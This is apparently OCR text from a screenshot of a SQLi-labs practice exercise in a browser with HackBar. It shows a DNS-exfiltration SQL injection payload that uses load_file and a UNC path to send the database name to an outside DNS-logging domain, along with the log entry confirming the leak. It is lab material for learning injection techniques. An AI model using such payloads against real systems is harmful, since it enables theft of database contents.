 Your Password:Dumb
SQLI DUMB SERIES
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://192.168.2.16/sqli/Less-1/?id=1' and if((select load_file(concat('\\\\',(select
database()),'.gvheitewai.dgrh3.cn\\abc'))),1,1)-- -
当前激活域名为
gvheitewai.dgrh3.cn
只看A记录: 自动刷新记录:
域名 DNS类型 远端IP Timestamp
+ security.gvheitewai.dgrh3.cn A 222.246.129.162 2024-02-22 10:37:56